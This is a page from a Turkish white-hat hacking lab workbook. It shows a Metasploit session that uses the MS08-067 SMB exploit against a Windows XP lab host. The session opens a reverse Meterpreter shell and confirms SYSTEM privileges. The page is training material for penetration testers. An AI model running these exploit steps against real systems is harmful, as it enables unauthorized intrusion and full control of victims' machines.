 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Moduleoptions(exploit/windows/smb/ms08_067_netapi):
Name CurrentSetting Required Description
---- --------------- -------- -----------
RHOST yes The targetaddress
RPORT 445 yes Set the SMBservice port
SMBPIPE BROWSER yes The pipe nameto use(BROWSER,SRVSVC)
Exploit target:
Id Name
-- ----
0 AutomaticTargeting
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > set RHOST 192.168.2.10
RHOST => 192.168.2.10
msf exploit(ms08_067_netapi) > exploit
[*] Started reversehandleron 192.168.2.5:4444
[*] Automatically detecting thetarget...
[*] Fingerprint:WindowsXP - Service Pack 1 - lang:English
[*] Selected Target:WindowsXPSP1 English (AlwaysOn NX)
[*] Attempting to triggerthe vulnerability...
[*] Sending stage(752128 bytes) to 192.168.2.10
[*] Meterpreter session 1 opened (192.168.2.5:4444 -> 192.168.2.10:3525) at 2012-12-01 04:11:46
+0200
meterpreter >
3.Adım: Meterpreteroturumunueldeettik.Yetkilerimizigörmekiçingetuidkomutuverilebilir.
meterpreter > getuid
Server username:NTAUTHORITYSYSTEM
meterpreter > ifconfig
Interface 1
============
Name : MS TCPLoopbackinterface
HardwareMAC: 00:00:00:00:00:00
 